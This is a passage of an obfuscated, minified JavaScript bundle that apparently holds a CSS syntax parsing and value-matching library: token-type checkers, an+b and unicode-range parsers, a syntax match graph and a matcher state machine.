Wd=a2b,Q={'offset':k,'line':p,'column':O};if(Z){const K=Z[Wd(0xdb2)](/\n|\r\n?|\f/);Q[Wd(0x715)]+=Z[Wd(0x49d)],Q[Wd(0xcf1)]+=K[Wd(0x49d)]-0x1,Q[Wd(0x370)]=0x1===K[Wd(0x49d)]?Q[Wd(0x370)]+Z[Wd(0x49d)]:K[Wd(0x6cf)]()[Wd(0x49d)]+0x1;}return Q;}const d=function(k,p){const Wn=a2b,O=(0x0,v['a'])(Wn(0x722),k+(p?'\x20`'+p+'`':''));return O[Wn(0x737)]=p,O;},N=function(k,O,Z,Q){const Wo=a2b,K=(0x0,v['a'])(Wo(0xf02),k),{css:U,mismatchOffset:T,mismatchLength:P,start:q,end:B}=function(g,Y){const WN=Wo,A=g[WN(0xe1a)],C=g[WN(0x490)],x=C<A[WN(0x49d)]&&A[C][WN(0x4a7)]||null,G=x!==Y?x:null;let R,F,H=0x0,I=0x0,D=0x0,J='';for(let f=0x0;f<A[WN(0x49d)];f++){const V=A[f][WN(0x969)];f===C&&(I=V[WN(0x49d)],H=J[WN(0x49d)]),null!==G&&A[f][WN(0x4a7)]===G&&(f<=C?D++:D=0x0),J+=V;}return C===A[WN(0x49d)]||D>0x1?(R=y(G||Y,WN(0x7b4))||E(W,J),F=E(R)):(R=y(G,WN(0x9bb))||E(y(Y,WN(0x9bb))||W,J[WN(0xe17)](0x0,H)),F=y(G,WN(0x7b4))||E(R,J[WN(0xa10)](H,I))),{'css':J,'mismatchOffset':H,'mismatchLength':I,'start':R,'end':F};}(Q,Z);return K[Wo(0x6b4)]=k,K[Wo(0x4c7)]=O?(0x0,z['c'])(O):Wo(0x88f),K[Wo(0x12e)]=U,K[Wo(0xb82)]=T,K[Wo(0xe63)]=P,K[Wo(0xb10)]=k+Wo(0xabd)+K[Wo(0x4c7)]+Wo(0x679)+(U||Wo(0xcd6))+Wo(0x23c)+new Array(K[Wo(0xb82)]+0x1)[Wo(0xf1c)]('-')+'^',Object[Wo(0xa02)](K,q),K[Wo(0x13c)]={'source':Z&&Z[Wo(0x13c)]&&Z[Wo(0x13c)][Wo(0xc62)]||Wo(0xe94),'start':q,'end':B},K;};},0x4a:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>K});var v=L(0x11ac);const z=0x2b,W=0x2d,y=0x6e,E=!0x0,N=!0x1;function k(U,T){const Wk=a2b;return null!==U&&U[Wk(0xe3b)]===v['_i']&&U[Wk(0x969)][Wk(0xd82)](0x0)===T;}function O(U,T,m){const Wp=a2b;for(;null!==U&&(U[Wp(0xe3b)]===v['M$']||U[Wp(0xe3b)]===v['Mw']);)U=m(++T);return T;}function Z(U,T,m,P){const WO=a2b;if(!U)return 0x0;const q=U[WO(0x969)][WO(0xd82)](T);if(q===z||q===W){if(m)return 0x0;T++;}for(;T<U[WO(0x969)][WO(0x49d)];T++)if(!(0x0,v['yp'])(U[WO(0x969)][WO(0xd82)](T)))return 0x0;return P+0x1;}function Q(U,T,m){const WZ=a2b;let P=!0x1,q=O(U,T,m);if(null===(U=m(q)))return T;if(U[WZ(0xe3b)]!==v['wN']){if(!k(U,z)&&!k(U,W))return T;if(P=!0x0,q=O(m(++q),q,m),null===(U=m(q))||U[WZ(0xe3b)]!==v['wN'])return 0x0;}if(!P){const B=U[WZ(0x969)][WZ(0xd82)](0x0);if(B!==z&&B!==W)return 0x0;}return Z(U,P?0x0:0x1,P,q);}function K(U,T){const WQ=a2b;let m=0x0;if(!U)return 0x0;if(U[WQ(0xe3b)]===v['wN'])return Z(U,0x0,N,m);if(U[WQ(0xe3b)]===v['Vy']&&U[WQ(0x969)][WQ(0xd82)](0x0)===W){if(!(0x0,v['Nb'])(U[WQ(0x969)],0x1,y))return 0x0;switch(U[WQ(0x969)][WQ(0x49d)]){case 0x2:return Q(T(++m),m,T);case 0x3:return U[WQ(0x969)][WQ(0xd82)](0x2)!==W?0x0:(m=O(T(++m),m,T),Z(U=T(m),0x0,E,m));default:return U[WQ(0x969)][WQ(0xd82)](0x2)!==W?0x0:Z(U,0x3,E,m);}}else{if(U[WQ(0xe3b)]===v['Vy']||k(U,z)&&T(m+0x1)[WQ(0xe3b)]===v['Vy']){if(U[WQ(0xe3b)]!==v['Vy']&&(U=T(++m)),null===U||!(0x0,v['Nb'])(U[WQ(0x969)],0x0,y))return 0x0;switch(U[WQ(0x969)][WQ(0x49d)]){case 0x1:return Q(T(++m),m,T);case 0x2:return U[WQ(0x969)][WQ(0xd82)](0x1)!==W?0x0:(m=O(T(++m),m,T),Z(U=T(m),0x0,E,m));default:return U[WQ(0x969)][WQ(0xd82)](0x1)!==W?0x0:Z(U,0x2,E,m);}}else{if(U[WQ(0xe3b)]===v['fg']){let P=U[WQ(0x969)][WQ(0xd82)](0x0),q=P===z||P===W?0x1:0x0,B=q;for(;B<U[WQ(0x969)][WQ(0x49d)]&&(0x0,v['yp'])(U[WQ(0x969)][WQ(0xd82)](B));B++);return B===q?0x0:(0x0,v['Nb'])(U[WQ(0x969)],B,y)?B+0x1===U[WQ(0x969)][WQ(0x49d)]?Q(T(++m),m,T):U[WQ(0x969)][WQ(0xd82)](B+0x1)!==W?0x0:B+0x2===U[WQ(0x969)][WQ(0x49d)]?(m=O(T(++m),m,T),Z(U=T(m),0x0,E,m)):Z(U,B+0x2,E,m):0x0;}}}return 0x0;}},0x1304:(a,w,S)=>{'use strict';const WK=a2b;S['d'](w,{'v':()=>L});const L=[WK(0x40f),WK(0x161),WK(0xe50),WK(0x442),WK(0xed0)];},0x1807:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>O});var v=L(0x11ac);const z=0x2b,W=0x2d,y=0x3f,E=0x75;function N(Z,Q){const WU=a2b;return null!==Z&&Z[WU(0xe3b)]===v['_i']&&Z[WU(0x969)][WU(0xd82)](0x0)===Q;}function k(Z,Q,K){const WT=a2b;let U=0x0;for(let T=Q;T<Z[WT(0x969)][WT(0x49d)];T++){const h=Z[WT(0x969)][WT(0xd82)](T);if(h===W&&K&&0x0!==U)return k(Z,Q+U+0x1,!0x1),0x6;if(!(0x0,v['tB'])(h))return 0x0;if(++U>0x6)return 0x0;}return U;}function p(Z,Q,K){if(!Z)return 0x0;for(;N(K(Q),y);){if(++Z>0x6)return 0x0;Q++;}return Q;}function O(Z,Q){const Wh=a2b;let K=0x0;if(null===Z||Z[Wh(0xe3b)]!==v['Vy']||!(0x0,v['Nb'])(Z[Wh(0x969)],0x0,E))return 0x0;if(null===(Z=Q(++K)))return 0x0;if(N(Z,z))return null===(Z=Q(++K))?0x0:Z[Wh(0xe3b)]===v['Vy']?p(k(Z,0x0,!0x0),++K,Q):N(Z,y)?p(0x1,++K,Q):0x0;if(Z[Wh(0xe3b)]===v['wN']){const U=k(Z,0x1,!0x0);return 0x0===U?0x0:null===(Z=Q(++K))?K:Z[Wh(0xe3b)]===v['fg']||Z[Wh(0xe3b)]===v['wN']?function(T,h){const Wm=Wh;return T[Wm(0x969)][Wm(0xd82)](0x0)===h;}(Z,W)&&k(Z,0x1,!0x1)?K+0x1:0x0:p(U,K,Q);}return Z[Wh(0xe3b)]===v['fg']?p(k(Z,0x1,!0x0),++K,Q):0x0;}},0x13ba:(S,L,z)=>{'use strict';const WP=a2b;z['d'](L,{'JH':()=>H});var W=z(0x1304),E=z(0x4a),N=z(0x1807),O=z(0x11ac);const Z=[WP(0x872),WP(0x53c),WP(0xaed)],Q=new Map([[O['zt'],O['no']],[O['AJ'],O['no']],[O['hk'],O['Oh']],[O['X6'],O['Q0']]]);function K(I,D){const Wq=WP;return D<I[Wq(0x49d)]?I[Wq(0xd82)](D):0x0;}function U(I,D){const Wt=WP;return(0x0,O['$C'])(I,0x0,I[Wt(0x49d)],D);}function T(I,D){const Wr=WP;for(let J=0x0;J<D[Wr(0x49d)];J++)if(U(I,D[J]))return!0x0;return!0x1;}function P(I,D){const WB=WP;return D===I[WB(0x49d)]-0x2&&0x5c===K(I,D)&&(0x0,O['yp'])(K(I,D+0x1));}function q(I,D,J){const Wg=WP;if(I&&Wg(0xb4b)===I[Wg(0xe3b)]){const V=Number(void 0x0!==J&&J!==D[Wg(0x49d)]?D[Wg(0xa10)](0x0,J):D);if(isNaN(V))return!0x0;if(null!==I[Wg(0xd72)]&&V<I[Wg(0xd72)]&&Wg(0x121)!=typeof I[Wg(0xd72)])return!0x0;if(null!==I[Wg(0x33e)]&&V>I[Wg(0x33e)]&&Wg(0x121)!=typeof I[Wg(0x33e)])return!0x0;}return!0x1;}function B(I){return function(D,J,V){const WY=a2b;return null===D?0x0:D[WY(0xe3b)]===O['zt']&&T(D[WY(0x969)],Z)?function(j0,j1){const WA=WY;let j2=0x0,j3=[],j4=0x0;j5:do{switch(j0[WA(0xe3b)]){case O['Q0']:case O['no']:case O['Oh']:if(j0[WA(0xe3b)]!==j2)break j5;if(j2=j3[WA(0x6cf)](),0x0===j3[WA(0x49d)]){j4++;break j5;}break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:j3[WA(0xaba)](j2),j2=Q[WA(0x3f2)](j0[WA(0xe3b)]);}j4++;}while(j0=j1(j4));return j4;}(D,J):I(D,J,V);};}function Y(I){return function(D){const WC=a2b;return null===D||D[WC(0xe3b)]!==I?0x0:0x1;};}function A(I){const Wx=WP;return null===I||I[Wx(0xe3b)]!==O['Vy']||0x2d!==K(I[Wx(0x969)],0x0)||0x2d!==K(I[Wx(0x969)],0x1)?0x0:0x1;}function C(I){return I&&(I=new Set(I)),function(D,J,V){const Ws=a2b;if(null===D||D[Ws(0xe3b)]!==O['fg'])return 0x0;const j0=(0x0,O['yQ'])(D[Ws(0x969)],0x0);if(null!==I){const j1=D[Ws(0x969)][Ws(0xd1e)]('\x5c',j0),j2=-0x1!==j1&&P(D[Ws(0x969)],j1)?D[Ws(0x969)][Ws(0x14a)](j0,j1):D[Ws(0x969)][Ws(0xa10)](j0);if(!0x1===I[Ws(0xc32)](j2[Ws(0xd05)]()))return 0x0;}return q(V,D[Ws(0x969)],j0)?0x0:0x1;};}function x(I){const Wc=WP;return Wc(0x86a)!=typeof I&&(I=function(){return 0x0;}),function(D,J,V){const WG=Wc;return null!==D&&D[WG(0xe3b)]===O['wN']&&0x0===Number(D[WG(0x969)])?0x1:I(D,J,V);};}const G={'ident-token':Y(O['Vy']),'function-token':Y(O['zt']),'at-keyword-token':Y(O['zu']),'hash-token':Y(O['Vw']),'string-token':Y(O['Qf']),'bad-string-token':Y(O['Fg']),'url-token':Y(O['s0']),'bad-url-token':Y(O['VY']),'delim-token':Y(O['_i']),'number-token':Y(O['wN']),'percentage-token':Y(O['Ne']),'dimension-token':Y(O['fg']),'whitespace-token':Y(O['M$']),'CDO-token':Y(O['lh']),'CDC-token':Y(O['zG']),'colon-token':Y(O['Qx']),'semicolon-token':Y(O['Qq']),'comma-token':Y(O['A9']),'[-token':Y(O['hk']),']-token':Y(O['Oh']),'(-token':Y(O['AJ']),')-token':Y(O['no']),'{-token':Y(O['X6']),'}-token':Y(O['Q0'])},R={'string':Y(O['Qf']),'ident':Y(O['Vy']),'percentage':B(function(I,D,J){const Wl=WP;return null===I||I[Wl(0xe3b)]!==O['Ne']||q(J,I[Wl(0x969)],I[Wl(0x969)][Wl(0x49d)]-0x1)?0x0:0x1;}),'zero':x(),'number':B(function(I,D,J){const WR=WP;if(null===I)return 0x0;const V=(0x0,O['yQ'])(I[WR(0x969)],0x0);return V===I[WR(0x969)][WR(0x49d)]||P(I[WR(0x969)],V)?q(J,I[WR(0x969)],V)?0x0:0x1:0x0;}),'integer':B(function(I,D,J){const WF=WP;if(null===I||I[WF(0xe3b)]!==O['wN'])return 0x0;let V=0x2b===K(I[WF(0x969)],0x0)||0x2d===K(I[WF(0x969)],0x0)?0x1:0x0;for(;V<I[WF(0x969)][WF(0x49d)];V++)if(!(0x0,O['yp'])(K(I[WF(0x969)],V)))return 0x0;return q(J,I[WF(0x969)],V)?0x0:0x1;}),'custom-ident':function(I){const WH=WP;if(null===I||I[WH(0xe3b)]!==O['Vy'])return 0x0;const D=I[WH(0x969)][WH(0xd05)]();return T(D,W['v'])||U(D,WH(0xb8f))?0x0:0x1;},'dashed-ident':A,'custom-property-name':function(I){const WI=WP;return A(I)?'--'===I[WI(0x969)]?0x0:0x1:0x0;},'hex-color':function(I){const Wi=WP;if(null===I||I[Wi(0xe3b)]!==O['Vw'])return 0x0;const D=I[Wi(0x969)][Wi(0x49d)];if(0x4!==D&&0x5!==D&&0x7!==D&&0x9!==D)return 0x0;for(let J=0x1;J<D;J++)if(!(0x0,O['tB'])(K(I[Wi(0x969)],J)))return 0x0;return 0x1;},'id-selector':function(I){const WD=WP;return null===I||I[WD(0xe3b)]!==O['Vw']?0x0:(0x0,O['o6'])(K(I[WD(0x969)],0x1),K(I[WD(0x969)],0x2),K(I[WD(0x969)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':N['A'],'declaration-value':function(I,D){const WJ=WP;if(!I)return 0x0;let J=0x0,V=[],j0=0x0;j1:do{switch(I[WJ(0xe3b)]){case O['Fg']:case O['VY']:break j1;case O['Q0']:case O['no']:case O['Oh']:if(I[WJ(0xe3b)]!==J)break j1;J=V[WJ(0x6cf)]();break;case O['Qq']:if(0x0===J)break j1;break;case O['_i']:if(0x0===J&&'!'===I[WJ(0x969)])break j1;break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:V[WJ(0xaba)](J),J=Q[WJ(0x3f2)](I[WJ(0xe3b)]);}j0++;}while(I=D(j0));return j0;},'any-value':function(I,D){const Wf=WP;if(!I)return 0x0;let J=0x0,V=[],j0=0x0;j1:do{switch(I[Wf(0xe3b)]){case O['Fg']:case O['VY']:break j1;case O['Q0']:case O['no']:case O['Oh']:if(I[Wf(0xe3b)]!==J)break j1;J=V[Wf(0x6cf)]();break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:V[Wf(0xaba)](J),J=Q[Wf(0x3f2)](I[Wf(0xe3b)]);}j0++;}while(I=D(j0));return j0;}};function F(I){const {angle:D,decibel:J,frequency:V,flex:j0,length:j1,resolution:j2,semitones:j3,time:j4}=I||{};return{'dimension':B(C(null)),'angle':B(C(D)),'decibel':B(C(J)),'frequency':B(C(V)),'flex':B(C(j0)),'length':B(x(C(j1))),'resolution':B(C(j2)),'semitones':B(C(j3)),'time':B(C(j4))};}function H(I){return{...G,...R,...F(I)};}},0x2613:(w,S,L)=>{'use strict';const WV=a2b;L['d'](S,{'$n':()=>W,'E_':()=>z,'gt':()=>P,'mX':()=>y});var v=L(0x7fd);const z={'type':WV(0x2f0)},W={'type':WV(0xa5a)},y={'type':WV(0xeb4)},E=0x28,N=0x29;function k(q,B,Y){const Wu=WV;return B===z&&Y===W||q===z&&B===z&&Y===z?q:('If'===q[Wu(0xe3b)]&&q[Wu(0xd24)]===W&&B===z&&(B=q[Wu(0xee4)],q=q[Wu(0x1fc)]),{'type':'If','match':q,'then':B,'else':Y});}function O(q){const We=WV;return q[We(0x49d)]>0x2&&q[We(0xd82)](q[We(0x49d)]-0x2)===E&&q[We(0xd82)](q[We(0x49d)]-0x1)===N;}function Z(q){const y0=WV;return y0(0xb63)===q[y0(0xe3b)]||y0(0x773)===q[y0(0xe3b)]||y0(0x818)===q[y0(0xe3b)]||y0(0xdd5)===q[y0(0xe3b)]&&O(q[y0(0x2fb)]);}function Q(q,B='\x20',Y=!0x1){const y1=WV;return{'type':y1(0x3a5),'terms':q,'combinator':B,'disallowEmpty':!0x1,'explicit':Y};}function K(q,B,Y=new Set()){const y2=WV;if(!Y[y2(0xc32)](q))switch(Y[y2(0xb5a)](q),q[y2(0xe3b)]){case'If':q[y2(0x1fc)]=K(q[y2(0x1fc)],B,Y),q[y2(0xee4)]=K(q[y2(0xee4)],B,Y),q[y2(0xd24)]=K(q[y2(0xd24)],B,Y);break;case y2(0xdd5):return B[q[y2(0x2fb)]]||q;}return q;}function U(q,B,Y){const y3=WV;switch(q){case'\x20':{let A=z;for(let C=B[y3(0x49d)]-0x1;C>=0x0;C--)A=k(B[C],A,W);return A;}case'|':{let x=W,G=null;for(let R=B[y3(0x49d)]-0x1;R>=0x0;R--){let F=B[R];if(Z(F)&&(null===G&&R>0x0&&Z(B[R-0x1])&&(G=Object[y3(0xb2a)](null),x=k({'type':y3(0xe28),'map':G},z,x)),null!==G)){const H=(O(F[y3(0x2fb)])?F[y3(0x2fb)][y3(0xe17)](0x0,-0x1):F[y3(0x2fb)])[y3(0xd05)]();if(H in G==0x0){G[H]=F;continue;}}G=null,x=k(F,z,x);}return x;}case'&&':{if(B[y3(0x49d)]>0x5)return{'type':y3(0x6dc),'terms':B,'all':!0x0};let I=W;for(let D=B[y3(0x49d)]-0x1;D>=0x0;D--){const J=B[D];let V;V=B[y3(0x49d)]>0x1?U(q,B[y3(0xa31)](function(j0){return j0!==J;}),!0x1):z,I=k(J,V,I);}return I;}case'||':{if(B[y3(0x49d)]>0x5)return{'type':y3(0x6dc),'terms':B,'all':!0x1};let j0=Y?z:W;for(let j1=B[y3(0x49d)]-0x1;j1>=0x0;j1--){const j2=B[j1];let j3;j3=B[y3(0x49d)]>0x1?U(q,B[y3(0xa31)](function(j4){return j4!==j2;}),!0x0):z,j0=k(j2,j3,j0);}return j0;}}}function T(q){const y4=WV;if(y4(0x86a)==typeof q)return{'type':y4(0x309),'fn':q};switch(q[y4(0xe3b)]){case y4(0x3a5):{let B=U(q[y4(0xb62)],q[y4(0x51c)][y4(0x20a)](T),!0x1);return q[y4(0x2ec)]&&(B=k(B,y,W)),B;}case y4(0x529):return function(Y){const y5=y4;let A=z,C=T(Y[y5(0x804)]);if(0x0===Y[y5(0x33e)])C=k(C,y,W),A=k(C,null,W),A[y5(0xee4)]=k(z,z,A),Y[y5(0x554)]&&(A[y5(0xee4)][y5(0xd24)]=k({'type':y5(0xd8f),'syntax':Y},A,W));else{for(let x=Y[y5(0xd72)]||0x1;x<=Y[y5(0x33e)];x++)Y[y5(0x554)]&&A!==z&&(A=k({'type':y5(0xd8f),'syntax':Y},A,W)),A=k(C,k(z,z,A),W);}if(0x0===Y[y5(0xd72)])A=k(z,z,A);else{for(let G=0x0;G<Y[y5(0xd72)]-0x1;G++)Y[y5(0x554)]&&A!==z&&(A=k({'type':y5(0xd8f),'syntax':Y},A,W)),A=k(C,A,W);}return A;}(q);case y4(0x749):{const Y=T(q[y4(0x804)]),A=T(Q([Q([{'type':y4(0xb63),'name':y4(0x910)},{'type':y4(0xdd5),'name':y4(0xbbd)}]),Q([{'type':y4(0xdd5),'name':y4(0xbbd)},Q([{'type':y4(0x529),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':y4(0xb63),'name':y4(0xdd7)},{'type':y4(0xdd5),'name':y4(0xbbd)}])},{'type':y4(0x529),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':y4(0xb63),'name':'or'},{'type':y4(0xdd5),'name':y4(0xbbd)}])}],'|')])],'|')),C=T(Q([{'type':y4(0xdd5),'name':y4(0x5fd)},Q([{'type':y4(0x3b3),'value':'('},{'type':y4(0xdd5),'name':y4(0xa0c)},{'type':y4(0x3b3),'value':')'}]),{'type':y4(0xdd5),'name':y4(0x846)}],'|'));return K(C,{'!term':Y,'!self':A}),K(A,{'!boolean-group':C}),A;}case y4(0xdd5):case y4(0x2f7):return{'type':q[y4(0xe3b)],'name':q[y4(0x2fb)],'syntax':q};case y4(0xb63):return{'type':q[y4(0xe3b)],'name':q[y4(0x2fb)][y4(0xd05)](),'syntax':q};case y4(0x773):return{'type':q[y4(0xe3b)],'name':'@'+q[y4(0x2fb)][y4(0xd05)](),'syntax':q};case y4(0x818):return{'type':q[y4(0xe3b)],'name':q[y4(0x2fb)][y4(0xd05)]()+'(','syntax':q};case y4(0x918):return 0x3===q[y4(0x969)][y4(0x49d)]?{'type':y4(0x3b3),'value':q[y4(0x969)][y4(0xce)](0x1),'syntax':q}:{'type':q[y4(0xe3b)],'value':q[y4(0x969)][y4(0xa10)](0x1,q[y4(0x969)][y4(0x49d)]-0x2)[y4(0x748)](/\\'/g,'\x27'),'syntax':q};case y4(0x3b3):return{'type':q[y4(0xe3b)],'value':q[y4(0x969)],'syntax':q};case y4(0xd8f):return{'type':q[y4(0xe3b)],'syntax':q};default:throw new Error(y4(0x113),q[y4(0xe3b)]);}}function P(q,B){const y6=WV;return y6(0x121)==typeof q&&(q=(0x0,v['q'])(q)),{'type':y6(0x12c),'match':T(q),'syntax':B||null,'source':q};}},0x16e6:(w,S,L)=>{'use strict';const y7=a2b;L['d'](S,{'wg':()=>Y});var v=L(0x2613),z=L(0xb59);const {hasOwnProperty:W}=Object[y7(0xd34)],E=0x0,N=0x1,k=0x2,O=0x3,Z=y7(0x2f0),Q=y7(0xa5a),K=y7(0xa29),U=0x3a98;let T=0x0;function P(A,C){const y8=y7;if(A[y8(0x49d)]!==C[y8(0x49d)])return!0x1;for(let x=0x0;x<A[y8(0x49d)];x++){const G=C[y8(0xd82)](x);let R=A[y8(0xd82)](x);if(R>=0x41&&R<=0x5a&&(R|=0x20),R!==G)return!0x1;}return!0x0;}function q(A){const y9=y7;return null===A||A[y9(0xe3b)]===z['A9']||A[y9(0xe3b)]===z['zt']||A[y9(0xe3b)]===z['AJ']||A[y9(0xe3b)]===z['hk']||A[y9(0xe3b)]===z['X6']||function(C){const yj=y9;return C[yj(0xe3b)]===z['_i']&&'?'!==C[yj(0x969)];}(A);}function B(A){const yb=y7;return null===A||A[yb(0xe3b)]===z['no']||A[yb(0xe3b)]===z['Oh']||A[yb(0xe3b)]===z['Q0']||A[yb(0xe3b)]===z['_i']&&'/'===A[yb(0x969)];}function Y(A,C,x){const yL=y7,G=function(D,J,V){const yS=a2b;function j0(){const yM=a2b;do{ja++,jX=ja<D[yM(0x49d)]?D[ja]:null;}while(null!==jX&&(jX[yM(0xe3b)]===z['M$']||jX[yM(0xe3b)]===z['Mw']));}function j1(jL){const yX=a2b,jv=ja+jL;return jv<D[yX(0x49d)]?D[jv]:null;}function j2(jL,jv){return{'nextState':jL,'matchStack':jS,'syntaxStack':j7,'thenStack':j8,'tokenIndex':ja,'prev':jv};}function j3(jL){j8={'nextState':jL,'matchStack':jS,'syntaxStack':j7,'prev':j8};}function j4(jL){j9=j2(jL,j9);}function j5(){const ya=a2b;jS={'type':N,'syntax':J[ya(0x4c7)],'token':jX,'prev':jS},j0(),jj=null,ja>jw&&(jw=ja);}function j6(){const yw=a2b;jS=jS[yw(0xe3b)]===k?jS[yw(0xba6)]:{'type':O,'syntax':j7[yw(0x4c7)],'token':jS[yw(0x763)],'prev':jS},j7=j7[yw(0xba6)];}let j7=null,j8=null,j9=null,jj=null,jb=0x0,jM=null,jX=null,ja=-0x1,jw=0x0,jS={'type':E,'syntax':null,'token':null,'prev':null};for(j0();null===jM&&++jb<U;)switch(J[yS(0xe3b)]){case yS(0x2f0):if(null===j8){if(null!==jX&&(ja!==D[yS(0x49d)]-0x1||'\x5c0'!==jX[yS(0x969)]&&'\x5c9'!==jX[yS(0x969)])){J=v['$n'];break;}jM=Z;break;}if((J=j8[yS(0xee8)])===v['mX']){if(j8[yS(0x986)]===jS){J=v['$n'];break;}J=v['E_'];}for(;j8[yS(0x5fc)]!==j7;)j6();j8=j8[yS(0xba6)];break;case yS(0xa5a):if(null!==jj&&!0x1!==jj)(null===j9||ja>j9[yS(0x624)])&&(j9=jj,jj=!0x1);else{if(null===j9){jM=Q;break;}}J=j9[yS(0xee8)],j8=j9[yS(0x92b)],j7=j9[yS(0x5fc)],jS=j9[yS(0x986)],ja=j9[yS(0x624)],jX=ja<D[yS(0x49d)]?D[ja]:null,j9=j9[yS(0xba6)];break;case yS(0x12c):J=J[yS(0x1fc)];break;case'If':J[yS(0xd24)]!==v['$n']&&j4(J[yS(0xd24)]),J[yS(0xee4)]!==v['E_']&&j3(J[yS(0xee4)]),J=J[yS(0x1fc)];break;case yS(0x6dc):J={'type':yS(0x438),'syntax':J,'index':0x0,'mask':0x0};break;case yS(0x438):{const jz=J[yS(0x4c7)][yS(0x51c)];if(J[yS(0x841)]===jz[yS(0x49d)]){if(0x0===J[yS(0x62a)]||J[yS(0x4c7)][yS(0x3ec)]){J=v['$n'];break;}J=v['E_'];break;}if(J[yS(0x62a)]===(0x1<<jz[yS(0x49d)])-0x1){J=v['E_'];break;}for(;J[yS(0x841)]<jz[yS(0x49d)];J[yS(0x841)]++){const jW=0x1<<J[yS(0x841)];if(!(J[yS(0x62a)]&jW)){j4(J),j3({'type':yS(0xa37),'syntax':J[yS(0x4c7)],'mask':J[yS(0x62a)]|jW}),J=jz[J[yS(0x841)]++];break;}}break;}case yS(0xa37):J={'type':yS(0x438),'syntax':J[yS(0x4c7)],'index':0x0,'mask':J[yS(0x62a)]};break;case yS(0xe28):if(null!==jX){let jy=jX[yS(0x969)][yS(0xd05)]();if(-0x1!==jy[yS(0xd1e)]('\x5c')&&(jy=jy[yS(0x748)](/\\[09].*$/,'')),W[yS(0x193)](J[yS(0x20a)],jy)){J=J[yS(0x20a)][jy];break;}}J=v['$n'];break;case yS(0x309):{const jE=null!==j7?j7[yS(0x114)]:null,jd=ja+Math[yS(0x746)](J['fn'](jX,j1,jE));if(!isNaN(jd)&&jd>ja){for(;ja<jd;)j5();J=v['E_'];}else J=v['$n'];break;}case yS(0xdd5):case yS(0x2f7):{const jn=yS(0xdd5)===J[yS(0xe3b)]?yS(0xc5e):yS(0x30b),jo=W[yS(0x193)](V,jn)?V[jn][J[yS(0x2fb)]]:null;if(!jo||!jo[yS(0x1fc)])throw new Error(yS(0xd2f)+(yS(0xdd5)===J[yS(0xe3b)]?'<'+J[yS(0x2fb)]+'>':'<\x27'+J[yS(0x2fb)]+'\x27>'));if(!0x1!==jj&&null!==jX&&yS(0xdd5)===J[yS(0xe3b)]&&(yS(0x3f4)===J[yS(0x2fb)]&&jX[yS(0xe3b)]===z['Vy']||yS(0x49d)===J[yS(0x2fb)]&&'0'===jX[yS(0x969)])){null===jj&&(jj=j2(J,j9)),J=v['$n'];break;}j7={'syntax':J[yS(0x4c7)],'opts':J[yS(0x4c7)][yS(0x114)]||null!==j7&&j7[yS(0x114)]||null,'prev':j7},jS={'type':k,'syntax':J[yS(0x4c7)],'token':jS[yS(0x763)],'prev':jS},J=jo[yS(0x7a8)]||jo[yS(0x1fc)];break;}case yS(0xb63):{const jN=J[yS(0x2fb)];if(null!==jX){let jk=jX[yS(0x969)];if(-0x1!==jk[yS(0xd1e)]('\x5c')&&(jk=jk[yS(0x748)](/\\[09].*$/,'')),P(jk,jN)){j5(),J=v['E_'];break;}}J=v['$n'];break;}case yS(0x773):case yS(0x818):if(null!==jX&&P(jX[yS(0x969)],J[yS(0x2fb)])){j5(),J=v['E_'];break;}J=v['$n'];break;case yS(0x3b3):if(null!==jX&&jX[yS(0x969)]===J[yS(0x969)]){j5(),J=v['E_'];break;}J=v['$n'];break;case yS(0xd8f):null!==jX&&jX[yS(0xe3b)]===z['A9']?q(jS[yS(0x763)])?J=v['$n']:(j5(),J=B(jX)?v['$n']:v['E_']):J=q(jS[yS(0x763)])||B(jX)?v['E_']:v['$n'];break;case yS(0x918):let jL='',jv=ja;for(;jv<D[yS(0x49d)]&&jL[yS(0x49d)]<J[yS(0x969)][yS(0x49d)];jv++)jL+=D[jv][yS(0x969)];if(P(jL,J[yS(0x969)])){for(;ja<jv;)j5();J=v['E_'];}else J=v['$n'];break;default:throw new Error(yS(0x2eb)+J[yS(0xe3b)]);}switch(T+=jb,jM){case null:console[yS(0xdea)](yS(0x994)+U+yS(0xaf6)),jM=K,jS=null;break;case Z:for(;null!==j7;)j6();break;default:jS=null;}return{'tokens':D,'reason':jM,'iterations':jb,'match':jS,'longestMatch':jw};}(A,C,x||{});if(null===G[yL(0x1fc)])return G;let R=G[yL(0x1fc)],F=G[yL(0x1fc)]={'syntax':C[yL(0x4c7)]||null,'match':[]};const H=[F];for(R=function(I){const yv=yL;let D=null,J=null,V=I;for(;null!==V;)J=V[yv(0xba6)],V[yv(0xba6)]=D,D=V,V=J;return D;}(R)[yL(0xba6)];null!==R;){switch(R[yL(0xe3b)]){case k:F[yL(0x1fc)][yL(0xaba)](F={'syntax':R[yL(0x4c7)],'match':[]}),H[yL(0xaba)](F);break;case O:H[yL(0x6cf)](),F=H[H[yL(0x49d)]-0x1];break;default:F[yL(0x1fc)][yL(0xaba)]({'syntax':R[yL(0x4c7)]||null,'token':R[yL(0x763)][yL(0x969)],'node':R[yL(0x763)][yL(0x4a7)]});}R=R[yL(0xba6)];}return G;}},0x2507:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>z});var L=S(0x11ac);const v={'decorator'(W){const y=[];let E=null;return{...W,'node'(d){const yz=a2b,N=E;E=d,W[yz(0x4a7)][yz(0x193)](this,d),E=N;},'emit'(d,N,k){const yW=a2b;y[yW(0xaba)]({'type':N,'value':d,'node':k?null:E});},'result':()=>y};}};function z(W,y){const yy=a2b;return yy(0x121)==typeof W?function(E){const yE=yy,d=[];return(0x0,L['qw'])(E,(N,k,p)=>d[yE(0xaba)]({'type':N,'value':E[yE(0xe17)](k,p),'node':null})),d;}(W):y[yy(0x946)](W,v);}},0x193f:(w,S,L)=>{'use strict';L['d'](S,{'V':()=>y});var v=L(0x1aa);function z(E){const yd=a2b;return yd(0x4a7)in E?E[yd(0x4a7)]:z(E[yd(0x1fc)][0x0]);}function W(E){const yn=a2b;return yn(0x4a7)in E?E[yn(0x4a7)]:W(E[yn(0x1fc)][E[yn(0x1fc)][yn(0x49d)]-0x1]);}function y(E,d,N,k,p){const yo=a2b,O=[];return null!==N[yo(0x485)]&&function Z(Q){const 